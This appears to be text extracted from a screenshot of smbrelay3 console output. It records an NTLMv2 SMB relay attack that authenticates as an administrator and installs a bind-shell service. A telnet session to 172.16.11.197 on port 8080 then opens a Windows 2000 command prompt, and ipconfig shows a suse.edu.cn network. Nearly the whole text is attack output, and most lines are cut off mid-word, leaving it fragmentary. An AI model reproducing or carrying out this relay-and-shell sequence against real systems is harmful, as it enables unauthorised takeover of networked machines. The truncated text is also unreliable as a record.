 system32\cmd.exe - smbrelay3 --ListForHTTPRequests --AlternativeSrcPort
- http://www.tarasco.org
ed Connection - Replaying against
B Authentication Handshake
MB Message with NTLM v2 packet
LM Challenge from SMB Server to t
inal Authentication packet from
authenticate to remote SMB as k34
nal SMB Authentication packet wit
Unable to connect to admin$
t parameter not selected. Unable
ed Connection - Replaying against
B Authentication Handshake
MB Message with NTLM v2 packet
LM Challenge from SMB Server to t
inal Authentication packet from
authenticate to remote SMB as adm
nal SMB Authentication packet wit
upAndX Completed. Authenticacion
ng Remote Service
g Remote Service
ng Remote Service...
mote SmbRelay3 BindShell Service
C:\WINNT\system32\cmd.exe - telnet 172.16.11.197 8080
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>ipconfig
Windows 2000 IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . : suse.edu.cn
IP Address. . . . . . . . . . . . : 172.16.11.197
Subnet Mask . . . . . . . . . . . : 255.255.255.19
Default Gateway . . . . . . . . . : 172.16.11.193
C:\WINNT\system32>